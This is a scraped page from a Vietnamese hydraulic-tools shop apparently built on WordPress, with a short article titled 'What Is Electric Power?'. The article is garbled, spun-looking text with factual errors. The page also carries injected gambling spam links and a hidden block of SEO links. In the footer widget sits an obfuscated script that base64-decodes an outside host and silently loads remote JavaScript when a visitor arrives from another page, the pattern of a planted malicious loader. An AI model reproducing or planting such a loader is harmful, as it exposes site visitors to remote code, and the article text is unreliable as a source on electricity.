		<div class="entry-content single-page">

	<p> Electric power is a rate of electrical energy copy per device time. It really is measured  <a href="https://gwelectricco.com/renewable-energy-solutions/">https://gwelectricco.com/renewable-energy-solutions</a>  in w, the SI unit intended for power. A watt is one joule of energy per second. Is it doesn&#8217;t energy utilized to    generate heat, lumination, and electrical power. In the United States, electrical power is generated with solar power panels and wind generators. It can also be used to generate steam for electrical energy. When considering electrical power, you need to understand how it is used. </p>
<p> The basic    components of a power circuit are resistors and capacitors. These types of are necessary with respect to the effective transfer of electrical energy. These components may be used to convert electrical energy into mechanical power. Normally, the energy in a product is not changed into usable mechanical energy. Instead, it is changed into usable electrical energy. This is the difference between the strength that is converted into heat and next used    for vitality generation. How much electrical energy is certainly measured in watts. </p>
<p> Energy is a form of    secondary energy. It is generated throughout the conversion of primary powers, such as non-renewable fuels, nuclear electric power, and wind it manually energy. It is crucial    designed for everyday life, although if the grid is unstable, you will see no electricity. Keeping electrical power flowing to American homes is the objective of the Energy Department. The mission is usually to ensure the stability and strength of the grid. It facilitates state endeavors to create strong infrastructure. </p>

	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=What%20Is%20Electric%20Power%3F - https://dungcuthuyluc.com.vn/what-is-electric-power/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https://dungcuthuyluc.com.vn/what-is-electric-power/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook"><i class="icon-facebook" ></i></a><a href="//twitter.com/share?url=https://dungcuthuyluc.com.vn/what-is-electric-power/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:enteryour@addresshere.com?subject=What%20Is%20Electric%20Power%3F&amp;body=Check%20this%20out:%20https://dungcuthuyluc.com.vn/what-is-electric-power/" rel="nofollow" class="icon button circle is-outline tooltip email" title="Email to a Friend"><i class="icon-envelop" ></i></a><a href="//pinterest.com/pin/create/button/?url=https://dungcuthuyluc.com.vn/what-is-electric-power/&amp;media=&amp;description=What%20Is%20Electric%20Power%3F" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="//www.linkedin.com/shareArticle?mini=true&url=https://dungcuthuyluc.com.vn/what-is-electric-power/&title=What%20Is%20Electric%20Power%3F" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn"><i class="icon-linkedin" ></i></a></div></div></div>

	<footer class="entry-meta text-left">
		This entry was posted in <a href="https://dungcuthuyluc.com.vn/category/tin-tuc/" rel="category tag">Tin Tức</a>. Bookmark the <a href="https://dungcuthuyluc.com.vn/what-is-electric-power/" title="Permalink to What Is Electric Power?" rel="bookmark">permalink</a>.	</footer>


        <nav role="navigation" id="nav-below" class="navigation-post">
	<div class="flex-row next-prev-nav bt bb">
		<div class="flex-col flex-grow nav-prev text-left">
			    <div class="nav-previous"><a href="https://dungcuthuyluc.com.vn/is-outsourcing-complete-management-best-for-your-business/" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" ></i></span> Is Outsourcing Complete Management Best for Your Business?</a></div>
		</div>
		<div class="flex-col flex-grow nav-next text-right">
			    <div class="nav-next"><a href="https://dungcuthuyluc.com.vn/hi88-kham-pha-sanh-rong-cua-the-gioi-ca-cuoc-truc-tuyen-va-cac-thiet-bi-tai-hi88/" rel="next">Hi88: Khám Phá Sảnh Rộng của Thế Giới Cá Cược Trực Tuyến và Các Thiết Bị tại Hi88 <span class="hide-for-small"><i class="icon-angle-right" ></i></span></a></div>		</div>
	</div>

	    </nav>

    	</div>
</article>




<div id="comments" class="comments-area">

	
	
	
	
</div>
	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		<aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 7b6b3061e8ec2014bc82b5365f6e5f7c -->
<p><a href="https://consultaurologia-online.com/">mahjong ways 2</a></p>
<p><a href="https://www.taquerialaflamafoodtruck.com/">demo slot</a></p>
<p><a href="https://thefiregrill.com/">slot88</a></p></div></aside></div>
			</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

	<div style="display: none;">
<a href="https://denizliozerforklift.com.tr/">denizli forklift</div>
<a href="https://denizliozerforklift.com.tr/">denizli vinç</div>
<a href="https://denizliozerforklift.com.tr/">denizli oto kurtarma</div>
<a href="https://denizliozerforklift.com.tr/">denizli menlift</div>
</div>
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row dark large-columns-1 mb-0">
	   		
		<div id="block_widget-2" class="col pb-0 widget block_widget">
		
		<div class="is-divider divider clearfix" style="margin-top:0px;margin-bottom:0px;max-width:100%;height:1px;"></div>

	<section class="section" id="section_1814852453">
		<div class="bg section-bg fill bg-fill bg-loaded " >

			
			
			

		</div>

		<div class="section-content relative">
			

	<div id="gap-1178669836" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1178669836 {
  padding-top: 80px;
}
</style>
	</div>
	

<div class="row"  id="row-1140994702">


	<div id="col-32527957" class="col medium-6 small-12 large-3 medium-col-first"  >
		<div class="col-inner"  >
			
			

<h4>ABOUT TUONG VAN</h4>
<p>Chuyên nhập khẩu, mua bán dụng cụ thủy lực, kích thủy lực, con đội thủy lực, kềm ép thủy lực, máy ép thủy lực, máy bấm thủy lực,...chất lượng cao, giá tốt nhất thị trường</p>

		</div>
			</div>

	

	<div id="col-945758174" class="col medium-12 small-12 large-5"  >
		<div class="col-inner"  >
			
			

<div class="row row-small"  id="row-870780833">


	<div id="col-403277546" class="col medium-6 small-12 large-6"  >
		<div class="col-inner"  >
			
			

<h5><span style="color: #ffffff;">HỖ TRỢ KHÁCH HÀNG</span></h5>
<ul>
<li class="bullet-arrow"><a href="https://dungcuthuyluc.com.vn/gioi-thieu/"><span style="font-size: 90%; color: #ffffff;">Về chúng tôi</span></a></li>
<li class="bullet-arrow"><span style="font-size: 90%; color: #ffffff;"><a style="color: #ffffff;" href="https://dungcuthuyluc.com.vn/lien-he/">Liên hệ</a></span></li>
<li class="bullet-arrow"><span style="font-size: 90%; color: #ffffff;"><a style="color: #ffffff;" href="https://dungcuthuyluc.com.vn/category/tin-tuc/">Câu hỏi thường gặp</a></span></li>
<li class="bullet-arrow"><span style="font-size: 90%; color: #ffffff;"><a style="color: #ffffff;" href="https://dungcuthuyluc.com.vn/chinh-sach-bao-mat/">Chính sách bảo mật</a></span></li>
</ul>

		</div>
			</div>

	

	<div id="col-812964736" class="col medium-6 small-12 large-6"  >
		<div class="col-inner"  >
			
			

<h5><span style="color: #ffffff;">DỊCH VỤ KHÁCH HÀNG</span></h5>
<ul>
<li class="bullet-arrow"><span style="font-size: 90%; color: #ffffff;"><a style="color: #ffffff;" href="#" target="_blank" rel="noopener noreferrer">Đối tác khách hàng</a></span></li>
<li class="bullet-arrow"><span style="font-size: 90%; color: #ffffff;"><a style="color: #ffffff;" href="https://dungcuthuyluc.com.vn/lien-he/">Tư vấn sản phẩm</a></span></li>
<li class="bullet-arrow"><a href="#"><span style="font-size: 90%; color: #ffffff;">Chính sách ưu đãi</span></a></li>
<li class="bullet-arrow"><a href="#"><span style="font-size: 90%; color: #ffffff;">Liên kết đai lý</span></a></li>
</ul>

		</div>
			</div>

	

</div>

		</div>
			</div>

	

	<div id="col-1872016948" class="col medium-6 small-12 large-4 medium-col-first"  >
		<div class="col-inner"  >
			
			

	<div id="text-345370758" class="text">
		

<h5>THÔNG TIN LIÊN HỆ</h5>
<ul>
<li>Địa chỉ: 67 Calmette, Phường Nguyễn Thái Bình, Q.1, Tp.HCM</li>
<li>Điện thoại: 093 678 24 24</li>
<li>Email: nguyen2900@gmail.com</li>
<li>FB: fb.com/dungcuthuyluc.co</li>
</ul>
		
<style>
#text-345370758 {
  text-align: left;
}
</style>
	</div>
	

		</div>
			</div>

	

</div>

		</div>

		
<style>
#section_1814852453 {
  padding-top: 0px;
  padding-bottom: 0px;
}
#section_1814852453 .section-bg.bg-loaded {
  background-image: 189;
}
</style>
	</section>
	
		</div>
		<div id="custom_html-6" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></div>        
		</div>
</div>

<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright © 2025 <strong>Tường Vân giữ toàn quyền</strong>      </div>
          </div>
  </div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline round hide-for-medium" id="top-link"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6500"><a href="https://dungcuthuyluc.com.vn/">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6501"><a href="https://dungcuthuyluc.com.vn/gioi-thieu/">Giới Thiệu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6503"><a href="https://dungcuthuyluc.com.vn/danhmuc/dung-cu-thuy-luc/">DỤNG CỤ THUỶ LỰC</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6505"><a href="https://dungcuthuyluc.com.vn/danhmuc/dung-cu-thuy-luc/kich-thuy-luc/">KÍCH THỦY LỰC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6506"><a href="https://dungcuthuyluc.com.vn/danhmuc/dung-cu-thuy-luc/kich-thuy-luc/kich-thuy-luc-cao/">KÍCH THỦY LỰC CAO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6507"><a href="https://dungcuthuyluc.com.vn/danhmuc/dung-cu-thuy-luc/kich-thuy-luc/kich-thuy-luc-lun/">KÍCH THỦY LỰC LÙN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6508"><a href="https://dungcuthuyluc.com.vn/danhmuc/dung-cu-thuy-luc/kich-thuy-luc/kich-thuy-luc-lun-nhieu-tang/">KÍCH THỦY LỰC LÙN NHIỀU TẦNG</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6509"><a href="https://dungcuthuyluc.com.vn/danhmuc/dung-cu-thuy-luc/kim-ep-cos-thuy-luc/">KÌM ÉP COS THỦY LỰC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6504"><a href="https://dungcuthuyluc.com.vn/danhmuc/dung-cu-thuy-luc/dau-ep-cos-thuy-luc/">ĐẦU ÉP COS THỦY LỰC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6510"><a href="https://dungcuthuyluc.com.vn/danhmuc/dung-cu-thuy-luc/may-dot-lo-thuy-luc/">MÁY ĐỘT LỖ THỦY LỰC</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6512"><a href="https://dungcuthuyluc.com.vn/danhmuc/thiet-bi-nang-ha/">THIẾT BỊ NÂNG HẠ</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6515"><a href="https://dungcuthuyluc.com.vn/danhmuc/thiet-bi-nang-ha/day-cau-hang/">DÂY CẨU HÀNG</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6513"><a href="https://dungcuthuyluc.com.vn/danhmuc/thiet-bi-nang-ha/con-rua-day-hang/">CON RÙA ĐẨY HÀNG</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6514"><a href="https://dungcuthuyluc.com.vn/danhmuc/thiet-bi-nang-ha/con-rua-keo-pa-lang/">CON RÙA KÉO PA LĂNG</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6517"><a href="https://dungcuthuyluc.com.vn/danhmuc/thiet-bi-nang-ha/pa-lang-xich-dien/">PA LĂNG XÍCH ĐIỆN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6518"><a href="https://dungcuthuyluc.com.vn/danhmuc/thiet-bi-nang-ha/pa-lang-xich-keo-tay-nitto/">PA LĂNG XÍCH KÉO TAY NITTO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6519"><a href="https://dungcuthuyluc.com.vn/danhmuc/thiet-bi-nang-ha/pa-lang-xich-lac-tay-nitto/">PA LĂNG XÍCH LẮC TAY NITTO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6520"><a href="https://dungcuthuyluc.com.vn/danhmuc/thiet-bi-nang-ha/rong-roc/">RÒNG RỌC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6516"><a href="https://dungcuthuyluc.com.vn/danhmuc/thiet-bi-nang-ha/kep-ton/">KẸP TÔN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6521"><a href="https://dungcuthuyluc.com.vn/danhmuc/thiet-bi-nang-ha/ti-pho-keo-cap/">TI PHÔ KÉO CÁP</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6522"><a href="https://dungcuthuyluc.com.vn/danhmuc/thiet-bi-nang-ha/xich/">XÍCH</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6523"><a href="https://dungcuthuyluc.com.vn/danhmuc/dung-cu-cam-tay/">DỤNG CỤ CẦM TAY</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6524"><a href="https://dungcuthuyluc.com.vn/danhmuc/dung-cu-cam-tay/bo-dung-cu-uon-ong-bang-tay/">BỘ DỤNG CỤ UỐN ỐNG BẰNG TAY</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6525"><a href="https://dungcuthuyluc.com.vn/danhmuc/dung-cu-cam-tay/dung-cu-uon-ong-thep-luon-day-dien/">DỤNG CỤ UỐN ỐNG THÉP LUỒN DÂY ĐIỆN</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6502"><a href="https://dungcuthuyluc.com.vn/lien-he/">Liên Hệ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10832"><a href="https://www.jackandboule.com/">mahjong</a></li>
		</ul>
	</div>
</div>
		<div id="button-contact-vr">
			<!-- contact -->
						<!-- end contact -->

			<!-- viber -->
						<!-- end viber -->

			<!-- zalo -->
						<div id="zalo-vr" class="button-contact">
				<div class="phone-vr">
					<div class="phone-vr-circle-fill"></div>
					<div class="phone-vr-img-circle">
						<a target="_blank" href="https://zalo.me/0936782424">				
							<img src="https://dungcuthuyluc.com.vn/wp-content/plugins/button-contact-vr/img/zalo.png" />
						</a>
					</div>
				</div>
				</div>
						<!-- end zalo -->

			<!-- Phone -->
						<div id="phone-vr" class="button-contact">
				<div class="phone-vr">
					<div class="phone-vr-circle-fill"></div>
					<div class="phone-vr-img-circle">
						<a href="tel:0936782424">				
							<img src="https://dungcuthuyluc.com.vn/wp-content/plugins/button-contact-vr/img/phone.png" />
						</a>
					</div>
				</div>
				</div>
				
					<!-- end phone -->
		</div>
			<!-- Facebook Messenger -->
							<!-- Load Facebook SDK for JavaScript -->
				<div id="fb-root"></div>
				<script>
				  window.fbAsyncInit = function() {
				    FB.init({
				      xfbml            : true,
				      version          : 'v3.3'
				    });
				  };

				  (function(d, s, id) {
				  var js, fjs = d.getElementsByTagName(s)[0];
				  if (d.getElementById(id)) return;
				  js = d.createElement(s); js.id = id;
				  js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';
				  fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));</script>

		<!-- Your customer chat code -->
		<div class="fb-customerchat"
		  attribution=setup_tool
		  page_id="139717823284954"
		  theme_color="#0068f2"
		  logged_in_greeting="Dụng cụ thủy lực Xin Chào ! Bạn cần hỗ trợ tư vấn gì ạ ?"
		  logged_out_greeting="Dụng cụ thủy lực Xin Chào ! Bạn cần hỗ trợ tư vấn gì ạ ?">
		</div>
			
			<!-- color phone -->
							<style>
					.phone-bar a,#phone-vr .phone-vr-circle-fill,#phone-vr .phone-vr-img-circle,#phone-vr .phone-bar a {
					    background-color: #3cc13e;
					}
					#phone-vr .phone-vr-circle-fill {
					    opacity: 0.7;box-shadow: 0 0 0 0 #3cc13e;
					}
				</style>
					<!-- color contact -->
				<style>
			#contact-vr .phone-vr-circle-fill,#contact-vr .phone-vr-img-circle {
			    background-color: #0088ff;
			}
			#contact-vr .phone-vr-circle-fill {
			    opacity: 0.7;box-shadow: 0 0 0 0 #0088ff;
			}
		</style>
			
		<!-- size scale -->
		
		<!-- location left right -->
		
		<!-- location bottom -->
		
		<!-- hide mobile -->
		
		<!-- hide desktop -->
		    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Đăng nhập</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Mật khẩu&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ghi nhớ mật khẩu</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="2ccf520b26" /><input type="hidden" name="_wp_http_referer" value="/what-is-electric-power/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Đăng nhập">Đăng nhập</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://dungcuthuyluc.com.vn/my-account/lost-password/">Quên mật khẩu?</a>
					</p>

					
				</form>
			</div>

			
</div>

          </div>
  	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://dungcuthuyluc.com.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://dungcuthuyluc.com.vn/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://dungcuthuyluc.com.vn/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://dungcuthuyluc.com.vn/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://dungcuthuyluc.com.vn/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://dungcuthuyluc.com.vn/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://dungcuthuyluc.com.vn/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );( 'objectFit' in document.documentElement.style ) || document.write( '<script src="https://dungcuthuyluc.com.vn/wp-includes/js/dist/vendor/wp-polyfill-object-fit.min.js?ver=2.3.4"></scr' + 'ipt>' );
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/dungcuthuyluc.com.vn\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://dungcuthuyluc.com.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://dungcuthuyluc.com.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/dungcuthuyluc.com.vn\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dungcuthuyluc.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.2.2' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://dungcuthuyluc.com.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dungcuthuyluc.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.2.2' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5667f5c6970723fdf20690d1bcf496d8","fragment_name":"wc_fragments_5667f5c6970723fdf20690d1bcf496d8","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dungcuthuyluc.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.2.2' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://dungcuthuyluc.com.vn/wp-content/themes/pvc/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.13.1' id='flatsome-live-search-js'></script>
<script type='text/javascript' src='https://dungcuthuyluc.com.vn/wp-includes/js/hoverIntent.min.js?ver=1.8.1' id='hoverIntent-js'></script>
<script type='text/javascript' id='flatsome-js-js-extra'>
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/dungcuthuyluc.com.vn\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://dungcuthuyluc.com.vn/wp-content/themes/pvc/assets/js/flatsome.js?ver=3.13.1' id='flatsome-js-js'></script>
<script type='text/javascript' src='https://dungcuthuyluc.com.vn/wp-content/themes/pvc/assets/js/woocommerce.js?ver=3.13.1' id='flatsome-theme-woocommerce-js-js'></script>
<script type='text/javascript' src='https://dungcuthuyluc.com.vn/wp-includes/js/wp-embed.min.js?ver=5.7.2' id='wp-embed-js'></script>

</body>
</html>
c